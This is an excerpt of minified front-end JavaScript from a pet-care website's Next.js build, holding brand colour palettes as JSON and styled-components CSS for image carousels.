Red"},{"key":"black","value":"#000000","label":"Black"}]')},31818:function(o){o.exports=JSON.parse('[{"key":"salmon","value":"#f59174","label":"Salmon"},{"key":"brickOrange","value":"#cd380e","label":"Brick Orange"},{"key":"smoke","value":"#28292a","label":"Smoke"},{"key":"white","value":"#ffffff","label":"White"},{"key":"eggShell","value":"#f4f3f0","label":"Egg Shell"},{"key":"lightTan","value":"#dcd7c8","label":"Light Tan"},{"key":"blush","value":"#eba591","label":"Blush"},{"key":"wine","value":"#ad310e","label":"Wine"},{"key":"charcoal","value":"#46503f","label":"Charcoal"},{"key":"darkSage","value":"#67745d","label":"Dark Sage"},{"key":"cloudy","value":"#f7f6f4","label":"Cloudy"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"}]')},97451:function(o){o.exports=JSON.parse('[{"key":"slateGreen","value":"#6a7a62","label":"Slate Green"},{"key":"pine","value":"#384730","label":"Pine"},{"key":"white","value":"#ffffff","label":"White"},{"key":"ash","value":"#38342e","label":"Ash"},{"key":"alabaster","value":"#f6f2ef","label":"Alabaster"},{"key":"Sage","value":"#6e7f65","label":"Sage"},{"key":"militaryGreen","value":"#4c6a3c","label":"Military Green"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"},{"key":"equineShadow","value":"#423F40","label":"Equine Shadow"},{"key":"equineIron","value":"#2B2B2B","label":"Equine Iron"},{"key":"equineStone","value":"#484141","label":"Equine Stone"},{"key":"equineSnow","value":"#FFFFFF","label":"Equine Snow"},{"key":"equinePearl","value":"#F8F6F1","label":"Equine Pearl"},{"key":"equineCharcoal","value":"#242323","label":"Equine Charcoal"}]')},46174:function(o){o.exports=JSON.parse('[{"key":"dustyTeal","value":"#527c8e","label":"Dusty Teal"},{"key":"charcoalGrey","value":"#393b3c","label":"Charcoal Grey"},{"key":"white","value":"#ffffff","label":"White"},{"key":"offWhite","value":"#f9f5ef","label":"Off White"},{"key":"pale","value":"#ebe2d5","label":"Pale"},{"key":"stoneTeal","value":"#446776","label":"Stone Teal"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"}]')},92114:function(o){o.exports=JSON.parse('[{"key":"coral","value":"#ff5338","label":"Coral"},{"key":"tomatoRed","value":"#e61f00","label":"Tomato Red"},{"key":"white","value":"#ffffff","label":"White"},{"key":"ash","value":"#38342e","label":"Ash"},{"key":"cream","value":"#fefae8","label":"Cream"},{"key":"rustRed","value":"#be1a00","label":"Rust Red"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"}]')},94311:function(o){o.exports=JSON.parse('[{"key":"cornflowerBlue","value":"#5069e7","label":"Cornflower Blue"},{"key":"copper","value":"#d73e23","label":"Copper"},{"key":"lead","value":"#25252b","label":"Lead"},{"key":"white","value":"#ffffff","label":"White"},{"key":"lightPink","value":"#efe4e4","label":"Light Pink"},{"key":"frenchBlue","value":"#3b4daa","label":"French Blue"},{"key":"brick","value":"#a3311d","label":"Brick"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"}]')},78830:function(o){o.exports=JSON.parse('[{"key":"pumpkinOrange","value":"#f66e00","label":"Pumpkin Orange"},{"key":"deepOrange","value":"#db3700","label":"Deep Orange"},{"key":"black","value":"#333333","label":"Black"},{"key":"white","value":"#ffffff","label":"White"},{"key":"lightGrey","value":"#dbdbd6","label":"Light Grey"},{"key":"frost","value":"#f8f7f6","label":"Frost"},{"key":"scarlet","value":"#b92e00","label":"Scarlet"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"pureBlack","value":"#000000","label":"Pure Black"}]')},9086:function(o){o.exports=JSON.parse('[{"key":"dirtyBlue","value":"#4b99b1","label":"Dirty Blue"},{"key":"white","value":"#ffffff","label":"White"},{"key":"black","value":"#333333","label":"Black"},{"key":"paleGrey","value":"#f8f8f8","label":"Pale Grey"},{"key":"mutedBlue","value":"#337d94","label":"Muted Blue"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"pureBlack","value":"#000000","label":"Pure Black"}]')},75222:function(o){o.exports=JSON.parse('[{"key":"brightRed","value":"#fe3725","label":"Bright Red"},{"key":"red","value":"#e91501","label":"Red"},{"key":"white","value":"#ffffff","label":"White"},{"key":"black","value":"#333333","label":"Black"},{"key":"jaguar","value":"#25252b","label":"Jaguar"},{"key":"paleGrey","value":"#f8f8f8","label":"Pale Grey"},{"key":"cherry","value":"#cc0000","label":"Cherry"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"pureBlack","value":"#000000","label":"Pure Black"}]')},99341:function(o){o.exports=JSON.parse('[{"key":"black","value":"#000000","label":"Black"},{"key":"petsuitesPurple","value":"#4a0d66","label":"Petsuites Purple"},{"key":"graphite","value":"#404040","label":"Graphite"},{"key":"white","value":"#ffffff","label":"White"},{"key":"petsuitesGreen","value":"#95d600","label":"Petsuites Green"},{"key":"petsuitesBlue","value":"#00acd8","label":"Petsuites Blue"},{"key":"darkViolet","value":"#32004a","label":"Dark Violet"},{"key":"blueGrey","value":"#99999a","label":"Blue Grey"},{"key":"pearl","value":"#f5f6f8","label":"Pearl"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"stripedGreen","value":"linear-gradient(105deg, #a0da1d 25%, #95d71a 25%, #95d71a 50%, #a0da1d 50%, #a0da1d 75%, #95d71a 75%, #95d71a 100%);","label":"Striped Green"},{"key":"stripedBlue","value":"linear-gradient(105deg, #42add8 25%, #47b5dc 25%, #47b5dc 50%, #42add8 50%, #42add8 75%, #47b5dc 75%, #47b5dc 100%);","label":"Striped Blue"}]')},35961:function(o){o.exports=JSON.parse('[{"key":"neonPurple","value":"#745af6","label":"Neon Purple"},{"key":"slateGrey","value":"#5a6175","label":"Slate Grey"},{"key":"palePurple","value":"#ece9fd","label":"Pale Purple"},{"key":"white","value":"#ffffff","label":"White"},{"key":"iceBlue","value":"#def6ff","label":"Ice Blue"},{"key":"amethyst","value":"#5b46c4","label":"Amethyst"},{"key":"paleGrey","value":"#f8f8f8","label":"Pale Grey"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"}]')},71281:function(o){o.exports=JSON.parse('[{"key":"softPink","value":"#f8afbc","label":"Soft Pink"},{"key":"black","value":"#333333","label":"Black"},{"key":"brightGreen","value":"#65b766","label":"Bright- Green"},{"key":"pinkishRed","value":"#e32646","label":"Pinkish Red"},{"key":"paleSkyBlue","value":"#baeaff","label":"Pale Sky Blue"},{"key":"lightPeach","value":"#fdcbab","label":"Light Peach"},{"key":"white","value":"#ffffff","label":"White"},{"key":"shamrock","value":"#328833","label":"Shamrock"},{"key":"rouge","value":"#ad1b33","label":"Rouge"},{"key":"paleGrey","value":"#f8f8f8","label":"Pale Grey"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"pureBlack","value":"#000000","label":"Pure Black"}]')},26107:function(o){o.exports=JSON.parse('[{"key":"orangish","value":"#ff8141","label":"Orangish"},{"key":"clearBlue","value":"#1f73e0","label":"Clear Blue"},{"key":"darkNight","value":"#35323c","label":"Dark Night"},{"key":"white","value":"#ffffff","label":"White"},{"key":"sandy","value":"#fcc875","label":"Sandy"},{"key":"softBlue","value":"#619be9","label":"Soft Blue"},{"key":"fadedGreen","value":"#7bb973","label":"Faded Green"},{"key":"burntOrange","value":"#c74200","label":"Burnt Orange"},{"key":"lightNavy","value":"#13509f","label":"Light Navy"},{"key":"ivory","value":"#fcfbf8","label":"Ivory"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"}]')},29366:function(o){o.exports=JSON.parse('[{"key":"azure","value":"#00a7ff","label":"Azure"},{"key":"cerulean","value":"#007bbd","label":"Cerulean"},{"key":"white","value":"#ffffff","label":"White"},{"key":"onyx","value":"#212222","label":"Onyx"},{"key":"whiteish","value":"#fafafa","label":"Whiteish"},{"key":"deepSeaBlue","value":"#005a8b","label":"Deep Sea Blue"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"}]')},78577:function(o){o.exports=JSON.parse('[{"key":"graphite","value":"#404040","label":"Graphite"},{"key":"rust","value":"#ca4e21","label":"Rust"},{"key":"whiteish","value":"#fafafa","label":"Whiteish"},{"key":"white","value":"#ffffff","label":"White"},{"key":"duskBlue","value":"#296293","label":"Dusk Blue"},{"key":"nevada","value":"#66717A","label":"Nevada"},{"key":"deepWater","value":"#185080","label":"Deep Water"},{"key":"deepRed","value":"#b12f00","label":"Deep Red"},{"key":"overcast","value":"#eaeaea","label":"Overcast"},{"key":"rose","value":"#ff4e45","label":"Rose"},{"key":"warningRed","value":"#ff0000","label":"Warning Red"},{"key":"black","value":"#000000","label":"Black"}]')}}]);
//# sourceMappingURL=3685-ec162450f9a6f970.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.aahasc.com/_next/static/chunks/8122-6b0cca8be0888855.js
body_size: 16308
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8122],{65081:function(n,i,e){e.d(i,{Z:function(){return S}});var a=e(36864),o=e(4730),t=e(67294),r=e(46066),l=(e(98322),e(98745),e(19521)),c=e(96637),d=e(72587),s={large:500,medium:400,small:300},v=function(n,i){return{desktopL:{h:567},desktop:{h:567},tabletL:{h:420},tabletP:{h:"split"===i?420:s[n]},mobile:{h:"split"===i?250:s[n]}}},u=405,m=289,h=e(58592),g=e(96208),p=(0,l.iv)([""," "," ",";",";",";",";",";.slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,",") !important;z-index:1;"," svg{width:20px;height:24px;}svg path{fill:var(--sc-carousel--arrow-color,",");}&:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,",") !important;}@media (min-width:","){","}}.slick-prev{outline:revert;border-bottom-right-radius:",";border-top-right-radius:",";left:0;svg{"," ","}&:before{content:'';}}.slick-next{outline:revert;border-bottom-left-radius:",";border-top-left-radius:",";right:0;svg{"," ","}&:before{content:'';}}.slick-dots{box-sizing:inherit;li{margin:0;}button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,",");background-color:var(--sc-carousel--pagination-inactive-color,",");opacity:0.3;font-size:var(--sc-font-size-small,",");&:before{content:'';}@media (min-width:","){background-color:var(--sc-carousel--pagination-inactive-color,",");}}.slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,",");background-color:var(--sc-carousel--pagination-inactive-color,",");opacity:0.3;font-size:var(--sc-font-size-small,",");transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);&:before{content:'';}@media (min-width:","){background-color:var(--sc-carousel--pagination-inactive-color,",");}}.slick-active{button{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--pagination-active-color,",");}}.slick-dots-custom{opacity:1;transform:scale(1.4);"," @media (min-width:","){background-color:var(--sc-carousel--pagination-active-color,",");}}}}.hero-carousel &{.slick-arrow{background-color:transparent !important;z-index:1;"," svg{width:20px;height:24px;}svg path{fill:var(--sc-carousel--arrow-color,'","');}@media (min-width:","){background-color:var(--sc-carousel--arrow-bg-color,",") !important;border:solid var(--g-stroke-width-thick) ",";height:70px;width:70px;svg path{fill:var(--sc-carousel--arrow-color,",");}&:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,",") !important;}}}.carousel-pause-toggle-container{top:","px;@media (min-width:","){top:","px;}@media (min-width:","){top:unset;}}.slick-prev{outline:revert;border-radius:",";left:0;svg{"," ","}&:before{content:'';}@media (min-width:","){left:",";}}.slick-next{outline:revert;border-radius:",";right:0;svg{"," ","}&:before{content:'';}@media (min-width:","){right:",";}}.slick-dots{box-sizing:inherit;display:flex;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);@media (min-width:","){padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}li{margin:0;width:100%;max-width:90px;}button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:",";background-color:var(--sc-carousel--hero-pagination-inactive-color,",");opacity:0.3;font-size:var(--sc-font-size-small,",");&:before{content:'';}@media (min-width:","){background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,",");}}.slick-dots-custom{box-shadow:",";padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:",";background-color:",";opacity:0.8;font-size:var(--sc-font-size-small,",");&:before{content:'';}@media (min-width:","){background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,",");box-shadow:0px 0px 4px rgb(0 0 0);}}.slick-active{button{opacity:1;transform:scale(1.25,1.5);"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");}}.slick-dots-custom{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");&.slick-dots-custom{box-shadow:0px 0px 4px ",";}}}}}&.variation-a,&.variation-b{&.mobile-variation-split{.slick-dots{box-sizing:inherit;.slick-dots-custom{background-color:",";@media (min-width:","){background-color:",";}}}.slick-active{button{opacity:1;","}.slick-dots-custom{opacity:1;","}}}.slick-dots{box-sizing:inherit;button{@media (min-width:","){border:",";}}.slick-dots-custom{background-color:",";@media (min-width:","){background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,",");box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:",";}}}.slick-active{button{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");}}.slick-dots-custom{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");}}}}&.variation-c{.slick-dots{.slick-dots-custom{@media (min-width:","){background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,",");border:",";box-shadow:none;}}}.slick-active{button{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");border:",";box-shadow:none;}}.slick-dots-custom{opacity:1;"," @media (min-width:","){background-color:var(--sc-carousel--hero-pagination-active-color,",");border:",";}}}}}.variation-a,.variation-b,.variation-c{.slick-prev{svg{filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));","}}.slick-next{svg{filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));","}}}@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url(",") format('woff2');}"],(function(n){return(i=n.styleType)&&""!==i&&"ImageSliderCarousel"!==i&&"heroCarousel"!==i?"":"\n    &.showAllTilesContainer {\n      display: none;\n    }\n    ";var i}),(function(n){return"5cardCarousel"===n.styleType||"threeTileCarousel"===n.styleType?"\n    &.showAllTilesContainer {\n      display: none;\n      @media (min-width: ".concat(d.ZP.desktop,") {\n        display: inline-flex;\n      }\n    }\n\n    &.showCarouselContainer {\n      display: block;\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        display: none;\n      }\n    }\n    "):""}),(function(n){var i,e,a,o,t,r,l,c,s,g,p,f,y;return"heroCarousel"===n.styleType?"\n      ".concat(null!==(i=n.theme)&&void 0!==i&&i.displayNoRightArrow?"":'.arrow::after {\n      content: " \u2192";\n      position: relative;\n    }',"\n    .slick-dots {\n      box-sizing: inherit;\n      bottom: 0;\n      position: absolute;\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        bottom: var(--sc-spacing-4, 17px);\n        position: absolute;\n      }\n    }\n    .variation-a,\n    .variation-b,\n    .variation-c\n     {\n      > h2 {\n        font-size: var(--sc-font-size-h1, ").concat(null===(e=n.theme)||void 0===e?void 0:e.fontSizeH1,");\n        line-height: var(--sc-line-height-h1, ").concat(null===(a=n.theme)||void 0===a?void 0:a.lineHeightH1,");\n        @media (min-width: ").concat(d.ZP.desktop,") {\n          font-size: var(--sc-font-size-h1_desktop, ").concat(null===(o=n.theme)||void 0===o||null===(t=o.desktop)||void 0===t?void 0:t.fontSizeH1,");\n          line-height: var(--sc-line-height-h1_desktop, ").concat(null===(r=n.theme)||void 0===r||null===(l=r.desktop)||void 0===l?void 0:l.lineHeightH1,");\n        }\n      }\n    }\n\n\n    .fifty-fifty-card {\n        @media (max-width: ").concat(d.ZP.tabletL,") {\n        padding: 1rem;\n      }\n    }\n    .card-text .para-cta-wrapper{\n      text-shadow: none;\n    }\n\n    .card-text {\n      p.para-cta-wrapper {\n        margin-top: 0px;\n        margin-bottom: var(--sc-spacing-3, 12px);\n      }\n      .card-text-container {\n        position: relative;\n        height: 100%;\n        width: 100%;\n      }\n    }\n    &.variation-a,\n    &.variation-b {\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        .card-text {\n          .card-text-container {\n            position: absolute;\n            top: 0;\n            height: 100%;\n            width: 100%;\n            &.light {\n              background-color: rgba(255, 255, 255, 0.1);\n            }\n            &.dark {\n              background-color: rgba(0, 0, 0, 0.1);\n            }\n          }\n        }\n      }\n    }\n    &.variation-c.mobile-variation-full,\n    &.variation-c.mobile-variation-split {\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        .card-text {\n          .card-text-container {\n            position: relative;\n            height: 100%;\n            width: 100%;\n          }\n        }\n      }\n    }\n    &.mobile-variation-full {\n      .card-text {\n        .card-text-container {\n          position: absolute;\n          top: 0;\n          height: 100%;\n          width: 100%;\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            .variation-c & {\n              position: relative;\n              height: 100%;\n              width: 100%;\n            }\n          }\n        }\n      }\n    }\n\n    .slick-list {\n      .card-item {\n        .card-media {\n          &.video {\n            & > .image-container {\n              @media (min-width: ").concat(d.ZP.desktop,") {\n                z-index: -1;\n              }\n            }\n          }\n        }\n      }\n    }\n\n    iframe {\n      border: none;\n    }\n    /* Small & Medium */\n    @media (min-width: ").concat(d.ZP.desktop,") {\n\n\n      &.small, &.medium {\n        .fifty-fifty-card {\n            height: ").concat(m,"px;\n            .fiftyFiftyImage,\n            .fiftyFiftyText {\n              height: 100%;\n              .textCard {\n                max-height: 100%;\n                overflow: hidden;\n                padding: 1rem 0;\n              }\n            }\n            .fiftyFiftyImage {\n              .fiftyFifty {\n                height: 100%;\n                overflow: hidden;\n                img {\n                  overflow: hidden;\n                  position: relative;\n                  top: -25%;\n                }\n              }\n            }\n          }\n        .slick-list {\n          height: 100%;\n          .card-item {\n            height: ").concat(m,"px;\n            .card-media {\n              height: ").concat(m,"px;\n              img {\n                height: ").concat(m,"px !important;\n                object-fit: cover;\n              }\n              &.video {\n                padding-bottom: ").concat(m,"px;\n                .video-container.variation-c {\n                  iframe {\n                    @media (min-width: ").concat(d.ZP.desktop,") {\n                      height: 38vw;\n                      max-height: 500px;\n                    }\n                  }\n                }\n              }\n            }\n            .card-text {\n              .variation-b {\n                padding: 0;\n                &.textleft h1 {\n                  width: 100%;\n                }\n                &.centerbottom {\n                  margin-left: 0;\n                }\n              }\n              .variation-a {\n                &.centerbottom {\n                  margin-left: 0;\n                }\n              }\n\n              .variation-a,\n              .variation-b,\n              .variation-c {\n                h1 {\n                  font-size: 40px;\n                  line-height: 1.2;\n                  margin-bottom: var(--sc-spacing-3, 10px);\n                }\n                h3 {\n                  font-size: 24px;\n                }\n                .card-rich-text {\n                  p {\n                    margin-bottom: var(--sc-spacing-4, 20px);\n                  }\n                }\n                p {\n                  a {\n                    min-height: 0;\n                    line-height: 25px;\n                  }\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n  }\n  /* Medium */\n  @media (min-width: ").concat(d.ZP.desktop,") {\n      &.medium {\n        .fifty-fifty-card {\n            height: ").concat(u,"px;\n          }\n        .slick-list {\n          height: 100%;\n            .card-item {\n              height: ").concat(u,"px;\n              .card-media {\n                height: ").concat(u,"px;\n                img {\n                  height: ").concat(u,"px !important;\n                  object-fit: cover;\n                }\n                &.video {\n                  padding-bottom: ").concat(u,"px;\n                .video-container.variation-c {\n                  iframe {\n                    @media (min-width: ").concat(d.ZP.desktop,") {\n                      height: 500px;\n                      max-height: 500px;\n                    }\n                  }\n                }\n                }\n              }\n              .card-text {\n                .variation-a,\n                .variation-b,\n                .variation-c {\n                  h1 {\n                    font-size: 48px;\n                  }\n                  h3 {\n                    font-size: 24px;\n                  }\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n\n    /*Large*/\n    @media (min-width: ").concat(d.ZP.desktop,") {\n      &.large {\n        .fifty-fifty-card {\n          height: ").concat(v(n.height,n.mobileHeroVariation).desktop.h,"px;\n        }\n        .slick-list {\n          height: 100%;\n          .card-item {\n            height: ").concat(v(n.height,n.mobileHeroVariation).desktop.h,"px;\n            .card-media {\n              height: ").concat(v(n.height,n.mobileHeroVariation).desktop.h,"px;\n              img {\n                height: ").concat(v(n.height,n.mobileHeroVariation).desktop.h,"px !important;\n                object-fit: cover;\n              }\n            }\n          }\n        }\n      }\n    }\n\n    /*Tablet*/\n    @media (max-width: ").concat(d.ZP.tabletL,") and (min-width: ").concat(d.ZP.mobile,") {\n      .fifty-fifty-card {\n        .fiftyFiftyImage {\n          height: ").concat(v(n.height,n.mobileHeroVariation).tabletP.h,"px;\n        }\n      }\n      .slick-list {\n        .card-media, .card-media.video {\n          overflow: hidden;\n        }\n        .card-media {\n          height: ").concat(v(n.height,n.mobileHeroVariation).tabletP.h,"px;\n          img {\n            height: ").concat(v(n.height,n.mobileHeroVariation).tabletP.h,"px !important;\n            object-fit: cover;\n          }\n        }\n      }\n    }\n\n    /*Mobile*/\n    @media (max-width: ").concat(d.ZP.mobile,") {\n      .variation-a,\n      .variation-b,\n      .variation-c {\n        .fifty-fifty-card {\n          .fiftyFiftyImage {\n            height: ").concat(v(n.height,n.mobileHeroVariation).mobile.h,"px;\n          }\n        }\n        .slick-list {\n          .card-media, .card-media.video  {\n            overflow: hidden;\n          }\n          .card-media {\n            height: ").concat(v(n.height,n.mobileHeroVariation).mobile.h,"px;\n            img {\n              height: ").concat(v(n.height,n.mobileHeroVariation).mobile.h,"px !important;\n              object-fit: cover;\n            }\n          }\n        }\n      }\n    }\n\n    &.variation-a {\n      .card-item {\n        position: relative;\n        .card-media.video {\n          overflow: hidden;\n          position: relative;\n          width: 100%;\n        }\n      }\n    }\n    &.variation-b {\n      .card-item {\n        position: relative;\n        text-align: center;\n        .card-media.video {\n          overflow: hidden;\n          position: relative;\n          width: 100%;\n        }\n      }\n    }\n    &.variation-c {\n      .card-item {\n        position: relative;\n        text-align: center;\n        .card-media.video {\n          overflow: hidden;\n          position: relative;\n          width: 100%;\n        }\n      .card-media, .card-media.video {\n        @media (min-width: ").concat(d.ZP.desktop,") {\n            width: 55%;\n            order: 1;\n            overflow: hidden;\n            position: relative;\n        }\n      }\n      }\n      .card-text {\n        text-align: initial;\n        @media (min-width: ").concat(d.ZP.desktop,") {\n            position: static;\n            padding: var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px) var(--sc-spacing-4, 20px) ").concat((null===(c=n.children)||void 0===c?void 0:c.length)>1?"var(--sc-spacing-15, 110px)":"var(--sc-spacing-5, 30px)",";\n            text-align: center;\n            width: 45%;\n            display: block;\n        }\n        @media (min-width: ").concat(d.ZP.desktopM,") {\n          padding: var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px) var(--sc-spacing-4, 20px) ").concat((null===(s=n.children)||void 0===s?void 0:s.length)>1?"var(--sc-spacing-15, 110px)":"var(--sc-spacing-5, 30px)",";\n         }\n        > div {\n          position: inherit;\n          width: 100%;\n          margin-left: 0;\n          transform: none;\n        }\n        .card-header {\n          display: block;\n        }\n\n      }\n      @media (min-width: ").concat(d.ZP.desktop,") {\n        .card-item {\n          display: flex !important;\n          flex-direction: row;\n          align-items: center;\n        }\n      }\n    }\n    &.variation-gallery-modal {\n      .image-container {\n      height: 100%;\n    }\n      .card-header {\n        color: var(--sc-gallery--modal-heading-color, ").concat(null===(g=n.theme.gallery)||void 0===g?void 0:g.modalHeadingColor,");\n      }\n      .card-subHeading {\n        color: var(--sc-gallery--modal-caption-color, ").concat(null===(p=n.theme.gallery)||void 0===p?void 0:p.modalCaptionColor,");\n      }\n      .video-container {\n        position: relative;\n        iframe {\n          position: absolute;\n          top: 0;\n          left: 0;\n          width: 100%;\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            height: ").concat(h.G.tabletL.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopM,") {\n            height: ").concat(h.G.desktop.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopL,") {\n            height: ").concat(h.G.desktopL.h,"px;\n          }\n        }\n        .yt-img {\n          img {\n            background-color: #000;\n            display: block;\n            height: 100%;\n            width: auto;\n          }\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            height: ").concat(h.G.tabletL.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopM,") {\n            height: ").concat(h.G.desktop.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopL,") {\n            height: ").concat(h.G.desktopL.h,"px;\n          }\n        }\n      }\n      .card-item {\n        display: flex !important;\n        flex-direction: column;\n        @media (min-width: ").concat(d.ZP.desktop,") {\n          max-height: 80vh;\n        }\n        .card-media {\n          padding: 0 ").concat(null!==(f=n.theme.gallery)&&void 0!==f&&f.largerPrevNextButtonsOnModal?"70px":"44px",";\n          display: flex;\n          height: ").concat(h.G.mobile.h,"px;\n          width: ").concat(h.G.mobile.w,"px;\n          overflow: hidden;\n          margin-left: auto;\n          margin-right: auto;\n          @media (min-width: ").concat(d.ZP.tabletP,") {\n            width: ").concat(h.G.tabletP.w,"px;\n            height: ").concat(h.G.tabletP.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.tabletL,") {\n            width: ").concat(h.G.tabletL.w,"px;\n            height: ").concat(h.G.tabletL.h,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopM,") {\n            height: ").concat(h.G.desktop.h,"px;\n            width: ").concat(h.G.desktop.w,"px;\n          }\n          @media (min-width: ").concat(d.ZP.desktopL,") {\n            height: ").concat(h.G.desktopL.h,"px;\n            width: ").concat(h.G.desktopL.w,"px;\n          }\n        }\n        p {\n          margin: 0;\n          color: var(--sc-gallery--modal-para-color, ").concat(null===(y=n.theme.gallery)||void 0===y?void 0:y.modalParaColor,");\n        }\n        .card-media {\n          div.variation-gallery-modal {\n            width: 100%;\n            height: 100%;\n          }\n        }\n        .card-text .variation-gallery-modal {\n          width: 100%;\n          padding: var(--sc-spacing-5, 30px) var(--sc-spacing-7, 45px);\n        }\n\n        img {\n          display: block;\n          height: auto !important;\n          width: 100% !important;\n          margin: 0 auto;\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            height: 100% !important;\n            width: auto !important;\n          }\n        }\n      }\n      .slick-dots {\n        box-sizing: inherit;\n        display: none;\n      }\n      .slick-slide {\n        & > div,\n        .card-item {\n          &:focus {\n            outline:0;\n          }\n        }\n      }\n    }\n  }\n  "):""}),(function(n){return"threeTileCarousel"===n.styleType?"\n    .slick-arrow {\n        top:21%;\n        @media (min-width: ".concat(d.ZP.tabletP,") {\n          top:50%;\n        }\n    }\n    &.variation-b{\n      .slick-arrow {\n        top:38%;\n      }\n    }\n\n    .slick-prev {\n      outline: revert;\n      left: -20px;\n    }\n    .slick-next {\n      outline: revert;\n      right: -20px;\n    }\n    .slick-dots {\n      box-sizing: inherit;\n      bottom: -30px;\n    }\n    .slick-slide > div{\n      display: flex;\n      flex-wrap: wrap;\n      justify-content: space-around;\n    }\n    "):""}),(function(n){return"staffBladeCarousel"===n.styleType||"miniGalleryCarousel"===n.styleType?"\n    &.showAllTilesContainer {\n      display: none;\n    }\n    .slick-arrow {\n      top:50%;\n    }\n    .slick-prev {\n      outline: revert;\n      left: -20px;\n    }\n    .slick-next {\n      outline: revert;\n      right: -20px;\n    }\n    .slick-slide > div{\n      display: flex;\n      flex-wrap: wrap;\n      justify-content: space-around;\n    }\n  ":""}),(function(n){return"staffBladeCarousel"===n.styleType?"\n    .slick-dots {\n      bottom: -50px;\n    }\n    ":""}),(function(n){return"miniGalleryCarousel"===n.styleType?"\n    &.showAllTilesContainer {\n      display: none;\n      @media (min-width: ".concat(d.ZP.desktop,") {\n        display: inline-flex;\n        position: relative;\n      }\n    }\n\n    &.showCarouselContainer {\n      display: block;\n      @media (min-width: ").concat(d.ZP.desktop,") {\n     